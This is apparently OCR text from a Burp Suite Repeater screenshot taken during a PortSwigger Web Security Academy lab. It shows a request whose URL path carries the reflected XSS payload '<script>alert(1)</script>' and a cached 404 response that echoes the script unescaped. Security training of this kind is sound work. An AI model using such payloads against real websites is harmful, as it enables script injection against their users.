 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × ...
Send Cancel < > Target: https://ac831f621fd468b6c08c1e1c00050023.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /random</p><script>alert(1)</script><p>foo HTTP/1.1
2 Host: ac831f621fd468b6c08c1e1c00050023.web-security-academy.net
3 Cookie: session=8k7rRIvEIoKhKiXwxTwUuXkzLO8ZVuw6
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
19 Connection: close
20
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=10
4 Age: 2
5 X-Cache: hit
6 Connection: close
7 Content-Length: 60
8
9 <p>
Not Found: /random
</p>
<script>
alert(1)
</script>
<p>
foo
</p>
? Search...
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 6
Done 214 bytes | 277 millis